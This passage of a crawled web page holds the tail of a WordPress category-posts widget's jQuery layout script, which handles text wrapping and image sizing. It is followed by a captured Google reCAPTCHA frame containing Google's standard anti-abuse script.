							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C_q-CCTSLuGJAV_Z6CnHeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143546862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>